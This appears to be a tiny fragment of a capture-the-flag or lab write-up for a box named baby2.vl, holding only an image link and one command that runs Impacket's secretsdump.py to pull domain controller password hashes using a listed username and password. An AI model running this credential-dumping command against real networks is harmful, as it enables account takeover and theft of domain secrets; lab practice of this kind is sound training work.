 secretsdump.py -just-dc baby2.vl/gpoadm:Password1234@10.10.125.38